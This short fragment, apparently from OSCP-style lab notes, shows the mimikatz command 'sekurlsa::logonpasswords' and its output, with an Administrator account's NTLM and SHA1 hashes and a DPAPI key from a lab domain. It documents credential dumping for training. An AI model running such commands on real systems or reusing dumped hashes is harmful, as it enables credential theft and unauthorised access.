 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 401094 (00000000:00061ec6)
Session           : Interactive from 1
User Name         : Administrator
Domain            : OSCP
Logon Server      : DC01
Logon Time        : 2/12/2025 1:41:25 PM
SID               : S-1-5-21-2610934713-1581164095-2706428072-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : OSCP
         * NTLM     : 59b280ba707d22e3ef0aa587fc29ffe5
         * SHA1     : f41a495e6d341c7416a42abd14b9aef6f1eb6b17
         * DPAPI    : 959ad2ea78c63aebf3233679ad90d769
tools